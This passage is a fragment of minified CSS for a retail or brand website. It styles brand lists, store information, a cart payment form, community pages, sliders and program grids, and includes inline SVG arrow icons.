.3125rem;background-color:var(--white);box-sizing:border-box}.notification-compare__content{max-width:16.875rem}@media(max-width:640px){.notification-compare__content{padding-top:.5rem}}.notification-compare__text{margin-bottom:.375rem;color:var(--gray-dark)}.notification-compare__text a:not([class]){text-decoration:none;color:var(--blue-light)}@media(max-width:640px){.notification-compare__text{margin-bottom:.625rem;font-size:.875rem}}.notification-compare__link{display:inline-block}.brands{--item-max-height:35rem;background-color:var(--gray-light)}@media(max-width:640px){.brands{--item-max-height:470px}}.brands:not(._logo){padding-top:4rem;padding-inline:var(--container-padding)}@media(max-width:640px){.brands:not(._logo){padding-top:0}}.brands__brand{position:relative;max-height:var(--item-max-height);padding-top:var(--container-padding);padding-bottom:7.5rem;overflow:hidden;box-sizing:border-box;transition:background-color .3s ease-out,color .3s ease-out,margin-top .3s ease-out,max-height .3s ease-out}@media(max-width:1440px){.brands__brand{padding-top:64px}}@media(max-width:1280px){.brands__brand{padding-top:40px;padding-bottom:40px}}._logo .brands__brand{position:relative;background-color:var(--gray-light);border-top:1px solid var(--blue-dark)}._logo .brands__brand:not(._active):hover{max-height:calc(var(--item-max-height) + 3.125rem);margin-top:-3.125rem}._logo .brands__brand._active{max-height:none;background-color:var(--blue-dark);color:var(--white)}.brands:not(._logo) .brands__brand{max-height:none;border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:4.5625rem;padding-top:2.5rem}@media(max-width:640px){.brands:not(._logo) .brands__brand{padding-bottom:54px}}.brands:not(._logo) .brands__brand:first-child{border-top:1px solid rgba(0,0,0,.2)}@media(max-width:640px){.brands:not(._logo) .brands__brand:first-child{border-top:none}}.brands__brand-wrap{display:flex;justify-content:space-between;padding-inline:var(--container-padding);gap:2.5rem}@media(max-width:1280px){.brands__brand-wrap{flex-direction:column}}.brands:not(._logo) .brands__brand-wrap{padding-inline:0}@media(max-width:1280px){.brands__letter{font-size:120px;line-height:120px}}.brands:not(._logo) .brands__letter{font-size:120px;line-height:120px}.brands__list{flex-grow:1;display:grid;grid-template-columns:repeat(3,1fr);max-width:60.0625rem}@media(max-width:1280px){.brands__list{max-width:none}}@media(max-width:992px){.brands__list{grid-template-columns:repeat(2,1fr)}}.brands:not(._logo) .brands__list{gap:1.5rem}._logo .brands__name{display:none}._logo .brands__item{--size:20.0625rem;display:flex;width:var(--size);border-bottom:1px solid currentColor;border-right:1px solid currentColor}@media(max-width:1280px){._logo .brands__item{width:auto}}._logo .brands__item:nth-child(1),._logo .brands__item:nth-child(2),._logo .brands__item:nth-child(3){border-top:1px solid currentColor}@media(max-width:992px){._logo .brands__item:nth-child(3){border-top:none}}._logo .brands__item:nth-child(3n+1){border-left:1px solid currentColor}@media(max-width:992px){._logo .brands__item:nth-child(3n+1){border-left:none}}@media(max-width:992px){._logo .brands__item:nth-child(2n+1){border-left:1px solid currentColor}}.brands:not(._logo) .brands__link{color:rgba(0,0,0,.5)}.brands:not(._logo) .brands__link:hover{color:var(--blue-dark)}._logo .brands__link{position:relative;display:block;width:100%;height:0;padding-bottom:100%;color:var(--gray-dark)}._logo ._active .brands__link{color:var(--white)}._logo ._active .brands__link:hover{background-color:var(--white);color:var(--blue-dark)}.brands__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;left:0;display:none;width:100%;height:100%}._logo .brands__btn{display:block}._active .brands__btn{display:none}.brands__img{position:absolute;top:0;left:0;display:none;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}._logo .brands__img{display:block}.brands-title{padding-top:4.875rem;background-color:var(--white)}@media(max-width:1440px){.brands-title{padding-top:64px}}@media(max-width:1280px){.brands-title{padding-top:45px}}@media(max-width:640px){.brands-title{padding-top:40px}}.brands-title__title{margin-bottom:4.625rem}@media(max-width:1440px){.brands-title__title{margin-bottom:51px}}@media(max-width:1280px){.brands-title__title{margin-bottom:54px;font-size:64px;line-height:64px}}@media(max-width:640px){.brands-title__title{margin-bottom:40px;font-size:32px;line-height:42px}}.brands-title__scroll{display:flex;padding-left:var(--container-padding);max-width:var(--container-max-width);margin:0 auto;overflow:auto;scrollbar-width:none;scrollbar-width:none}.brands-title__scroll::after{content:"";flex-shrink:0;width:var(--container-padding)}.brands-title__scroll::-moz-scrollbar{display:none}.brands-title__scroll::-webkit-scrollbar{display:none}.brands-title__scroll::scrollbar{display:none}.brands-title__scroll-wrap{position:relative;flex-shrink:0;flex-grow:1;min-width:80rem;display:flex;justify-content:space-between;align-items:center;padding-top:1.5rem;padding-bottom:2.5rem;border-top:1px solid rgba(50,68,129,.2);-moz-column-gap:3.1875rem;column-gap:3.1875rem}@media(max-width:1440px){.brands-title__scroll-wrap{padding-top:18px;-moz-column-gap:41px;column-gap:41px}}@media(max-width:1280px){.brands-title__scroll-wrap{padding-top:20px;padding-bottom:49px}}@media(max-width:992px){.brands-title__scroll-wrap{padding-bottom:38px}}@media(max-width:640px){.brands-title__scroll-wrap{padding-top:16px;padding-bottom:27px}}.brands-title__letters{flex-grow:1;display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:1280px){.brands-title__letters{order:1}}@media(max-width:992px){.brands-title__letters{order:0}}@media(max-width:640px){.brands-title__letters{-moz-column-gap:35px;column-gap:35px}}.brands-title__all{flex-shrink:0;padding:.5rem 1rem;border-radius:2.5rem;background-color:var(--blue-dark);color:var(--white)}@media(max-width:1280px){.brands-title__all{font-size:18px;line-height:24px}}@media(max-width:640px){.brands-title__all{font-size:14px;line-height:16px}}.brands-title__all[href]:hover,.brands-title__all[type=button]:hover{opacity:.7}.brands-title__link{color:rgba(52,44,37,.4)}@media(max-width:640px){.brands-title__link{font-size:18px;line-height:24px}}.brands-title__link[href]:hover,.brands-title__link[type=button]:hover{opacity:.7}.brands-title__link._active{color:var(--blue-dark)}.brands-title__extra{flex-shrink:0;display:flex;-moz-column-gap:2rem;column-gap:2rem;margin-left:3.75rem}@media(max-width:1440px){.brands-title__extra{-moz-column-gap:24px;column-gap:24px;margin-left:0}}.brands-title__bottom{display:grid;grid-template-columns:repeat(3,1fr);align-items:center;padding-top:1.875rem;padding-bottom:1.875rem}@media(max-width:1280px){.brands-title__bottom{padding-top:22px;padding-bottom:22px}}@media(max-width:640px){.brands-title__bottom{display:grid;grid-template-columns:35% auto;grid-template-areas:"search grid" "number number";padding-bottom:0}}.brands-title__number{font-family:var(--font-family-suisse);text-align:center;font-size:1.25rem;line-height:1.625rem;color:var(--grey-dark);font-family:var(--font-family-suisse);font-size:1.25rem;line-height:1.625rem;color:var(--gray-dark)}@media(max-width:1280px){.brands-title__number{font-size:16px;line-height:24px}}@media(max-width:640px){.brands-title__number{grid-area:number;margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1);margin-top:10px;padding-top:8px;padding-bottom:8px;padding-left:var(--container-padding);padding-right:var(--container-padding);background-color:var(--blue-dark);color:var(--white);font-size:12px;line-height:15px}}.brands-title__grid{display:flex;justify-content:flex-end;align-items:center}@media(max-width:640px){.brands-title__grid{justify-content:flex-start;grid-area:grid}}.brands-title__search{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size-btn:2.25rem;fill:none}@media(max-width:1280px){.brands-title__search{--size-btn:28px}}@media(max-width:640px){.brands-title__search{--size-btn:26px;grid-area:search}}.brands-title__search-icon{width:100%;height:100%}.brands-title__grid-text{font-size:1.25rem;line-height:1.625rem;color:var(--gray-dark)}@media(max-width:1280px){.brands-title__grid-text{font-size:16px;line-height:24px}}@media(max-width:640px){.brands-title__grid-text{display:none}}.brands-title__grid-btns{display:flex;-moz-column-gap:.5rem;column-gap:.5rem;margin-left:1.25rem}.brands-title__grid-btn{display:flex;align-items:center;justify-content:center;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size:2rem;width:var(--size);height:var(--size);padding:.375rem;fill:none;border-radius:50%;border:1px solid var(--gray-dark);color:var(--gray-dark)}@media(max-width:640px){.brands-title__grid-btn{--size:28px}}.brands-title__grid-btn._active,.brands-title__grid-btn:hover{border-color:var(--blue-dark);background-color:var(--blue-dark);color:var(--white)}.brands-title__grid-icon{width:100%;height:100%}.store-info._no-photo .store-info__table{margin-bottom:0}.store-info__title{margin-bottom:1.875rem}.store-info__date span{display:inline-block;margin-top:1.0625rem}@media(max-width:1024px){.store-info__date span{margin-top:21px}}@media(max-width:640px){.store-info__date span{margin-top:14px}.store-info__date span.compare__col._header,.store-info__date span.h5{font-size:44px}.store-info__date span.activities__slide-name,.store-info__date span.community-advantages__item::before,.store-info__date span.compare__col._title,.store-info__date span.h6,.store-info__date span.menu__dropdown._catalog::before{margin-left:6px;font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.store-info__date{margin-bottom:4px}}@media(max-width:640px){.store-info__date{margin-bottom:0}}.store-info__text{margin-bottom:2.125rem;opacity:.5}@media(max-width:992px){.store-info__text{margin-bottom:31px}}@media(max-width:640px){.store-info__text{max-width:300px}}.store-info__table{margin-bottom:2.8125rem;text-align:left}@media(max-width:1024px){.store-info__table{margin-bottom:31px}}.store-info__table tr{display:flex;-moz-column-gap:1rem;column-gap:1rem}.store-info__table tr:not(:last-child){margin-bottom:1.5rem}@media(max-width:1024px){.store-info__table tr:not(:last-child){margin-bottom:15px}}@media(max-width:992px){.store-info__table tr:not(:last-child){margin-bottom:16px}}@media(max-width:640px){.store-info__table tr:not(:last-child){margin-bottom:25px}}.store-info__table tr>*{width:50%;box-sizing:border-box}@media(max-width:1024px){.store-info__table tr>*{flex-grow:1}.store-info__table tr>:first-child{width:37%}}@media(max-width:992px){.store-info__table tr>:first-child{width:6%}}@media(max-width:640px){.store-info__table tr>:first-child{width:13%}}.store-info__table th{font-weight:400}.store-info__table td{padding-right:1.375rem;color:var(--gray-dark)}@media(max-width:1024px){.store-info__table td{padding-right:0}}@media(max-width:992px){.store-info__table td{padding-right:90px}}@media(max-width:640px){.store-info__table td{padding-right:0}}.store-info__photos{display:flex;flex-direction:column;row-gap:1.5rem}.store-info__img{height:31.25rem;-o-object-fit:cover;object-fit:cover}@media(max-width:768px){.store-info__img{height:459px}}@media(max-width:640px){.store-info__img{height:228px}}.cart-pay{display:flex;flex-direction:column;align-items:flex-start}.cart-pay__radios{display:flex;flex-direction:column;row-gap:2rem;margin-bottom:1.875rem}.cart-pay__radios .radio._text .radio__text{font-family:var(--default-font-family)}@media(max-width:1440px){.cart-pay__radios{row-gap:35px}}@media(max-width:1024px){.cart-pay__radios{row-gap:22px}}.cart-pay__checkbox{margin-top:auto;margin-bottom:1.875rem}.cart-pay__checkbox .checkbox__label{font-size:.875rem}@media(max-width:1440px){.cart-pay__checkbox .checkbox__label{font-size:12px}}@media(max-width:1024px){.cart-pay__checkbox{margin-bottom:16px}}@media(max-width:640px){.cart-pay__checkbox{margin-bottom:23px}.cart-pay__checkbox .checkbox__label{font-size:10px}}.cart-pay__offer-link{font-size:.75rem;color:var(--gray-dark);opacity:.4;text-decoration:underline}.cart-pay__offer-link:hover{opacity:1}@media(max-width:640px){.cart-pay__offer-link{font-size:10px}}.cart-pay__sms-info{display:flex;-moz-column-gap:.5rem;column-gap:.5rem;margin-bottom:1.875rem}@media(max-width:1024px){.cart-pay__sms-info{margin-bottom:24px}}.cart-pay__bottom{box-sizing:border-box;width:calc(100% + var(--popup-padding)*2);margin-left:calc(1px - var(--popup-padding));margin-top:1.75rem;border-top:1px solid var(--blue-dark)}.cart-pay__bottom .club-card-form{display:none}.cart-pay__bottom._active{padding:0 var(--popup-padding);padding-top:2.4375rem;padding-bottom:3rem}.cart-pay__bottom._active .club-card-form{display:flex}@media(max-width:1440px){.cart-pay__bottom{margin-top:23px}.cart-pay__bottom._active{padding-block:23px;padding-bottom:42px}}@media(max-width:992px){.cart-pay__bottom{width:calc(100% + 2rem);margin-left:calc(0px - 1rem)}}@media(max-width:640px){.cart-pay__bottom{margin-top:16px}.cart-pay__bottom._active{padding-top:13px;padding-bottom:42px}}.cart-pay__bottom-toggle._arrow{display:flex;text-transform:uppercase;width:100%;min-height:4.5rem}.cart-pay__bottom-toggle._arrow .button__icon{--size:1.5rem;transform:none}._active .cart-pay__bottom-toggle._arrow{display:none}@media(max-width:640px){.cart-pay__bottom-toggle._arrow{min-height:3rem}}.brand-history{--padding:7.875rem;padding-top:var(--padding);padding-bottom:var(--padding);background-color:var(--gray-light);overflow:hidden}@media(max-width:1440px){.brand-history{--padding:120px}}@media(max-width:992px){.brand-history{padding-top:0}}@media(max-width:640px){.brand-history{--padding:64px}}.brand-history__block+.brand-history__block{border-top:1px solid var(--blue-dark)}.community-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:43.9375rem;position:relative;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height) - var(--community-nav-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--blue-light)}@media(max-width:1440px){.community-hero{--padding-y:72px;--img-width:584px}}@media(max-width:1280px){.community-hero{--padding-y:56px;--img-width:416px}}@media(max-width:992px){.community-hero{display:flex;flex-direction:column;padding-right:var(--padding-x);gap:20px;min-height:auto}}@media(max-width:640px){.community-hero{--padding-y:40px;gap:38px}}.community-hero__title{max-width:50rem;margin-top:var(--padding-y);padding-top:.07em}@media(max-width:1280px){.community-hero__title{font-size:80px}}@media(max-width:1024px){.community-hero__title{line-height:1.3}}@media(max-width:992px){.community-hero__title{max-width:560px}}@media(max-width:640px){.community-hero__title{font-size:54px}}.community-hero__text{align-self:end;max-width:39.75rem;margin-bottom:var(--padding-y)}.community-hero__text br{display:none}@media(max-width:1280px){.community-hero__text{max-width:410px;font-size:18px}}@media(max-width:992px){.community-hero__text{max-width:590px;margin-bottom:35px;margin-right:auto}.community-hero__text br{display:block}}@media(max-width:640px){.community-hero__text{margin-bottom:0}.community-hero__text br{display:none}}.community-hero__img{grid-column:2/3;grid-row:1/-1;height:100%;-o-object-fit:cover;object-fit:cover}.community-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.community-hero__img{grid-column:1/-1;grid-row:-2/-1;margin-inline:calc(0px - var(--padding-x))}.community-hero__img img{margin-inline:0;height:480px;-o-object-fit:cover;object-fit:cover;-o-object-position:bottom;object-position:bottom}}@media(max-width:768px){.community-hero__img img{height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:initial;object-position:initial}}.community-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.community-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .community-hero__link::before{transition:none}.community-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.community-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:992px){.community-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.community-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.community-nav{background-color:var(--white)}.community-nav__list{display:flex;justify-content:space-between}.community-nav__link{display:flex;align-items:center;height:var(--community-nav-height);padding-top:.1em;box-sizing:border-box}.community-nav__link:hover{opacity:.8}.community-slider__section-wrapper{overflow:hidden}.community-slider__section{position:relative;display:flex;-moz-column-gap:4rem;column-gap:4rem;padding-block:9.6154vh;padding-inline:var(--container-padding);display:flex;column-gap:4rem;height:100vh;box-sizing:border-box}.community-slider__section::after{content:"";display:block;flex-shrink:0;width:1px}@media(max-width:1440px){.community-slider__section{-moz-column-gap:38px;column-gap:38px;padding-block:12.5vh}}@media(max-width:1024px){.community-slider__section{-moz-column-gap:34px;column-gap:34px;padding-block:11.25vh}}@media(max-width:768px){.community-slider__section{flex-direction:column;height:auto}.community-slider__section::after{display:none}}@media(max-width:640px){.community-slider__section{padding-block:48px}}.community-slider__line-img{position:absolute;left:var(--container-padding);bottom:0;width:227.8125rem;max-width:none;pointer-events:none}.community-slider__line-img._tablet{display:none}@media(max-width:1440px){.community-slider__line-img{width:2718px}}@media(max-width:768px){.community-slider__line-img{display:none}}.community-slider__line-img path{stroke-dasharray:var(--path-length);stroke-dashoffset:var(--path-length)}.community-slider__col{display:flex;flex-direction:column}.community-slider__col._first{min-width:33.125rem}@media(max-width:768px){.community-slider__col._first{min-width:auto}}@media(max-width:768px){.community-slider__col._second{flex-direction:row-reverse;-moz-column-gap:32px;column-gap:32px;margin-bottom:56px}}@media(max-width:640px){.community-slider__col._second{flex-direction:column-reverse}}@media(max-width:768px){.community-slider__col._third{margin-bottom:54px}}@media(max-width:640px){.community-slider__col._third{flex-direction:column-reverse}}@media(max-width:640px){.community-slider__col._second,.community-slider__col._third{margin-bottom:38px}}.community-slider__img{flex-shrink:0;max-width:none;pointer-events:none;-o-object-fit:cover;object-fit:cover}.community-slider__img._first{width:80rem;margin-left:9.125rem;height:100%}.community-slider__img._second{width:34.25rem}.community-slider__img._third{width:33.0625rem}.community-slider__img._fourth{position:relative;z-index:2;width:40.9375rem;height:100%}@media(max-width:1440px){.community-slider__img._first{width:884px;margin-left:44px}.community-slider__img._second{width:492px}.community-slider__img._third{width:398px}.community-slider__img._fourth{width:472px}}@media(max-width:1024px){.community-slider__img._first{width:771px}.community-slider__img._second{width:431px}.community-slider__img._third{width:365px}.community-slider__img._fourth{width:414px}}@media(max-width:768px){.community-slider__img._first{width:100%;height:512px;margin-left:0;margin-bottom:32px}.community-slider__img._second{width:360px}.community-slider__img._third{width:359px;float:right}.community-slider__img._fourth{width:100%;height:512px;margin-bottom:32px}}@media(max-width:640px){.community-slider__img._first,.community-slider__img._fourth{margin-bottom:25px}.community-slider__img._second,.community-slider__img._third{width:100%;margin-bottom:25px}}@media(max-width:425px){.community-slider__img{width:calc(100% + var(--container-padding)*2)!important;margin-inline:calc(0px - var(--container-padding))!important}.community-slider__img._first{-o-object-position:25%;object-position:25%}.community-slider__img._second{height:246px}.community-slider__img._fourth{height:560px;-o-object-position:75%;object-position:75%}}.community-slider__title{margin-bottom:2rem}@media(max-width:1440px){.community-slider__title{padding-top:.1em}}@media(max-width:640px){.community-slider__title{margin-bottom:24px}}.community-slider__text._first{margin-top:auto;width:30.375rem}.community-slider__text._first._mobile{display:none}.community-slider__text._second{margin-top:auto;margin-bottom:3rem}.community-slider__text._third{width:-moz-max-content;width:max-content;max-width:55.0625rem;margin-bottom:auto}.community-slider__text._fourth{width:-moz-max-content;width:max-content;max-width:29rem;margin-top:auto;letter-spacing:-.02em}@media(max-width:1440px){.community-slider__text._first{width:-moz-max-content;width:max-content;max-width:500px}.community-slider__text._second{margin-bottom:32px}.community-slider__text._third{max-width:601px;padding-top:.1em;font-size:32px;letter-spacing:-.02em}.community-slider__text._fourth{max-width:432px;font-family:var(--default-font-family);font-size:24px;line-height:1.4;letter-spacing:0}}@media(max-width:1024px){.community-slider__text._second{margin-bottom:22px}.community-slider__text._third{max-width:430px;font-size:22px;letter-spacing:0}.community-slider__text._fourth{max-width:360px;font-size:18px;line-height:1.33}}@media(max-width:768px){.community-slider__text._first{width:100%;max-width:none;display:none}.community-slider__text._first._mobile{display:block;margin-bottom:53px}.community-slider__text._second{margin:0}.community-slider__text._third{width:100%;max-width:none;margin-bottom:30px}.community-slider__text._fourth{margin-bottom:56px}}@media(max-width:640px){.community-slider__text._first._mobile{margin-bottom:38px}.community-slider__text._third{padding:0;margin-bottom:0}.community-slider__text._fourth{width:100%;max-width:none;margin-bottom:38px}}@media(max-width:425px){.community-slider__text._fourth{font-size:16px;line-height:1.5}}.community-slider__program{margin-left:2rem}@media(max-width:1024px){.community-slider__program{margin-left:0}}@media(max-width:768px){.community-slider__program{margin-inline:calc(0px - var(--container-padding))}}.community-program{--padding:1.5rem;display:grid;grid-template-columns:1fr 1fr;grid-template-rows:repeat(6,1fr);grid-template-areas:"theory trip" "theory trip" "theory collection" "practice collection" "practice meetings" "practice meetings";box-sizing:border-box;outline:1px solid currentColor;outline-offset:-1px}@media(max-width:768px){.community-program{grid-template-columns:repeat(6,1fr);grid-template-rows:repeat(2,1fr);grid-template-areas:"theory theory theory practice practice practice" "trip trip collection collection meetings meetings"}}@media(max-width:640px){.community-program{display:flex;flex-direction:column;max-height:none;outline:0}}.community-program__item{box-sizing:border-box;display:flex;flex-direction:column;row-gap:1.1875rem;width:50.4375rem;padding:var(--padding)}.community-program__item._theory{grid-area:theory;border-right:1px solid currentColor;border-bottom:1px solid currentColor}.community-program__item._practice{grid-area:practice;border-right:1px solid currentColor}.community-program__item._trip{grid-area:trip;border-bottom:1px solid currentColor}.community-program__item._collection{grid-area:collection;border-bottom:1px solid currentColor}.community-program__item._meetings{grid-area:meetings}@media(max-width:1440px){.community-program__item{width:680px}}@media(max-width:1024px){.community-program__item{width:480px;row-gap:0}}@media(max-width:768px){.community-program__item{width:auto;min-height:256px}.community-program__item._collection,.community-program__item._practice,.community-program__item._theory,.community-program__item._trip{min-width:auto;border:0}.community-program__item._practice,.community-program__item._theory{border-bottom:1px solid currentColor}.community-program__item._collection,.community-program__item._theory,.community-program__item._trip{border-right:1px solid currentColor}}@media(max-width:640px){.community-program__item{border-right:0;order:1;min-height:160px}.community-program__item._practice,.community-program__item._theory{order:0;min-height:200px}.community-program__item._collection,.community-program__item._theory,.community-program__item._trip{row-gap:16px;border-right:0;border-bottom:1px solid currentColor}.community-program__item:first-child{border-top:1px solid currentColor}.community-program__item:last-child{border-bottom:1px solid currentColor}}@media(max-width:425px){.community-program__item{--padding:16px}}.community-program__img{display:none;grid-area:img;pointer-events:none;border-left:1px solid currentColor;border-right:1px solid currentColor}.community-program__img img{width:20.875rem;max-width:none;height:100%}@media(max-width:1440px){.community-program__img img{width:320px}}@media(max-width:1024px){.community-program__img img{width:310px}}@media(max-width:768px){.community-program__img img{width:100%;height:254px}}@media(max-width:640px){.community-program__img img{height:400px;-o-object-fit:cover;object-fit:cover}}@media(max-width:768px){.community-program__img{border:0;border-top:1px solid currentColor;border-bottom:1px solid currentColor}}.community-program__title{margin-bottom:auto;padding-top:.05em}@media(max-width:1440px){.community-program__title{font-size:44px}}@media(max-width:1024px){.community-program__title{font-size:30px}}@media(max-width:425px){.community-program__title{font-size:22px}}@media(min-width:1440px)and (max-height:840px){.community-program__title{font-size:5vh}}.community-program__text{max-width:43.75rem}@media(max-width:1440px){.community-program__text{max-width:452px;font-size:20px;line-height:1.4}}@media(max-width:1024px){.community-program__text{font-size:16px;line-height:1.5}}@media(max-width:425px){.community-program__text{font-size:14px}}@media(min-width:1440px)and (max-height:840px){.community-program__text{font-size:max(16px,2.3077vh)}}.community-advantages{--padding-y:7.75rem;position:relative;z-index:1;color:var(--white);background-color:var(--blue-light);height:100vh;overflow:hidden}.community-advantages._sticky{height:auto;overflow:initial}.community-advantages._sticky .community-advantages__wrapper{margin-top:var(--100vh)}.community-advantages._sticky .community-advantages__title-wrapper{position:sticky;top:0}.community-advantages._sticky .community-advantages__title{position:static}@media(max-width:768px){.community-advantages._how{background-color:var(--violet-light)}}.community-advantages._how .community-advantages__title{margin-bottom:0;margin-top:auto;padding-top:var(--padding)}.community-advantages._discount{color:var(--blue-dark);background-color:var(--white)}.community-advantages._discount .community-advantages__list{margin-bottom:2.1875rem}.community-advantages._discount .community-advantages__item{min-height:26.25rem;padding-top:2.0625rem}.community-advantages._discount .community-advantages__item-text{margin-bottom:1rem;font-family:var(--font-family-suisse);font-size:2rem}.community-advantages._discount .community-advantages__text{color:var(--gray-dark);font-size:1.5rem;line-height:1.33}.community-advantages._discount .community-advantages__asterisk{display:inline-block;margin-bottom:1rem;color:var(--blue-dark)}@media(max-width:1440px){.community-advantages._discount .community-advantages__item{min-height:315px;padding-bottom:32px}.community-advantages._discount .community-advantages__item-text{letter-spacing:-.02em}.community-advantages._discount .community-advantages__asterisk{font-size:44px}}@media(max-width:1280px){.community-advantages._discount .community-advantages__title{padding-right:5%}.community-advantages._discount .community-advantages__item-text{max-width:340px;font-size:22px}.community-advantages._discount .community-advantages__item{min-height:auto;padding-top:22px;padding-bottom:22px}.community-advantages._discount .community-advantages__item p:not(.community-advantages__item-text),.community-advantages._discount .community-advantages__item ul{font-size:18px}.community-advantages._discount .community-advantages__text{font-size:18px}.community-advantages._discount .community-advantages__asterisk{font-size:24px}.community-advantages._discount .community-advantages__list{margin-bottom:19px}}@media(max-width:992px){.community-advantages._discount .community-advantages__title{padding-right:0;font-size:42px}}@media(max-width:768px){.community-advantages._discount .community-advantages__container{padding-top:124px;padding-bottom:60px}.community-advantages._discount .community-advantages__title{padding-bottom:20px;font-size:56px}.community-advantages._discount .community-advantages__item:nth-child(3){width:100%;border-right:0}.community-advantages._discount .community-advantages__item-text{max-width:none;letter-spacing:0}.community-advantages._discount .community-advantages__text{font-size:16px;line-height:1.5}}@media(max-width:640px){.community-advantages._discount .community-advantages__container{padding-top:116px;padding-bottom:32px}.community-advantages._discount .community-advantages__title{font-size:32px}.community-advantages._discount .community-advantages__item-text{font-size:16px}.community-advantages._discount .community-advantages__item{padding-top:18px;padding-bottom:15px}.community-advantages._discount .community-advantages__item:nth-child(1){border-right:0}.community-advantages._discount .community-advantages__item p:not(.community-advantages__item-text),.community-advantages._discount .community-advantages__item ul{font-size:16px;line-height:1.5}.community-advantages._discount .community-advantages__list{margin-bottom:16px}.community-advantages._discount .community-advantages__text{font-size:14px;line-height:1.7}.community-advantages._discount .community-advantages__text ul{line-height:1.73}.community-advantages._discount .community-advantages__asterisk{font-size:18px}}.community-advantages._partner._bg{background-color:var(--green-dark)}@media(max-width:1440px){.community-advantages._partner{--padding-y:98px}}@media(max-width:1024px){.community-advantages._partner{--padding-y:62px}}@media(max-width:768px){.community-advantages._partner{height:auto}}@media(max-width:768px){.community-advantages._partner .community-advantages__container{padding-bottom:70px}}.community-advantages._partner .community-advantages__title{max-width:60rem;margin-left:auto}@media(max-width:1440px){.community-advantages._partner .community-advantages__title{padding-right:0;padding-bottom:97px;padding-right:64px}}@media(max-width:768px){.community-advantages._partner .community-advantages__title{max-width:680px;padding-bottom:24px}}.community-advantages._partner .community-advantages__list{margin-bottom:4rem}@media(max-width:768px){.community-advantages._partner .community-advantages__list{margin-bottom:20px}}.community-advantages._partner .community-advantages__item{padding-left:3.9375rem;min-height:16.875rem}.community-advantages._partner .community-advantages__item:first-child{padding-top:2rem;min-height:15.125rem}.community-advantages._partner .community-advantages__item:last-of-type{min-height:18.125rem}@media(max-width:1440px){.community-advantages._partner .community-advantages__item:last-of-type{min-height:15.875rem}}@media(max-width:1024px){.community-advantages._partner .community-advantages__item:last-of-type{min-height:14.125rem}}@media(max-width:1440px){.community-advantages._partner .community-advantages__item{padding-left:39px}}@media(max-width:1024px){.community-advantages._partner .community-advantages__item{padding-left:24px;min-height:15.125rem}}@media(max-width:768px){.community-advantages._partner .community-advantages__item{min-height:160px}.community-advantages._partner .community-advantages__item:first-of-type{min-height:160px;padding-top:20px}.community-advantages._partner .community-advantages__item:last-of-type{min-height:160px}}@media(max-width:640px){.community-advantages._partner .community-advantages__item{padding-inline:16px}}.community-advantages._partner .community-advantages__item-text{width:-moz-max-content;width:max-content;max-width:100%;letter-spacing:-.02em;color:inherit}@media(max-width:768px){.community-advantages._partner .community-advantages__item-text{width:auto}}.community-advantages._partner .community-advantages__text._tablet{display:none}@media(max-width:768px){.community-advantages._partner .community-advantages__text{display:none}.community-advantages._partner .community-advantages__text._tablet{display:block;padding-top:20px}}.community-advantages._partner .community-advantages__link{margin-left:auto;margin-bottom:5.625rem}@media(max-width:1024px){.community-advantages._partner .community-advantages__link{margin-bottom:63px}}@media(max-width:768px){.community-advantages._partner .community-advantages__link{margin-bottom:10px}}.community-advantages._vacancies-offer .community-advantages__title-wrapper,.community-advantages._vacancies-suit .community-advantages__title-wrapper{width:61.0532407407%}.community-advantages._vacancies-offer .community-advantages__wrapper,.community-advantages._vacancies-suit .community-advantages__wrapper{width:40.7407407407%}.community-advantages._vacancies-offer .community-advantages__item-text,.community-advantages._vacancies-suit .community-advantages__item-text{width:100%}.community-advantages._vacancies-offer .community-advantages__title,.community-advantages._vacancies-suit .community-advantages__title{margin-left:0}@media(max-width:768px){.community-advantages._vacancies-offer .community-advantages__title-wrapper,.community-advantages._vacancies-suit .community-advantages__title-wrapper{width:initial}.community-advantages._vacancies-offer .community-advantages__wrapper,.community-advantages._vacancies-suit .community-advantages__wrapper{width:initial}}.community-advantages._vacancies-suit{background-color:var(--blue-light)}.community-advantages._vacancies-offer 